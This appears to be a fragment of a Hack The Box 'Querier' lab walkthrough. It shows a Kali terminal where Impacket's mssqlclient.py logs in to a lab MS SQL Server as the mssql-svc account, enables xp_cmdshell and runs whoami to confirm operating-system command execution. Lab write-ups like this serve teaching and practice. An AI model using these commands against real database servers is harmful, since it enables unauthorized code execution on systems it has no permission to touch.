 root@kali:/htb/querier# mssqlclient.py QUERIER/mssql-svc@10.10.10.125 -windows-auth
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
querier\mssql-svc
NULL